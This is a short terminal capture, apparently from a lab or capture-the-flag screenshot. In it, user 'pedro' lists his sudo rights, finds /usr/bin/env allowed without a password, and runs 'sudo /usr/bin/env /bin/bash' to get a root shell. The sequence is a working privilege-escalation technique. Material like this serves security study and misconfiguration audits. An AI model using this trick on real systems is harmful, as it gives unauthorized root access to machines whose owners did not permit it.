 File Actions Edit View Help
pedro@13becb3b6ee6:~$ sudo -l
Matching Defaults entries for pedro on 13becb3b6ee6:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User pedro may run the following commands on 13becb3b6ee6:
    (ALL) NOPASSWD: /usr/bin/env
pedro@13becb3b6ee6:~$ sudo /usr/bin/env /bin/bash
root@13becb3b6ee6:/home/pedro# whoami
root
root@13becb3b6ee6:/home/pedro#